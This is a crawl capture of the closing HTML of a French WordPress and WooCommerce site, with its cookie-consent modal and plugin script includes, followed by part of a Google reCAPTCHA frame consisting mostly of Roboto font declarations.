                        <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer & appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  <!-- Enter your scripts here -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://indigenes-republique.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.0.8' type='text/css' media='all' />
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=42.1' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=42.1' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/indigenes-republique.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/document-gallery/assets/js/gallery.min.js?ver=4.4.3' id='document-gallery-js'></script>
<script type='text/javascript' id='somdn-script-js-extra'>
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js?ver=1.0.0' id='somdn-script-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/indigenes-republique.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ad5363419cf39882ce5d693a41548890","fragment_name":"wc_fragments_ad5363419cf39882ce5d693a41548890","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='give-donation-summary-script-frontend-js-extra'>
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"BTC":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=2.23.2' id='give-donation-summary-script-frontend-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeiFzYfAAAAAAOByunOFtZ8oPyyE99x1HDwVzQJ&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeiFzYfAAAAAAOByunOFtZ8oPyyE99x1HDwVzQJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiFzYfAAAAAAOByunOFtZ8oPyyE99x1HDwVzQJ&co=aHR0cHM6Ly9pbmRpZ2VuZXMtcmVwdWJsaXF1ZS5mcjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3f7twug540p8
body_size: 48980
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
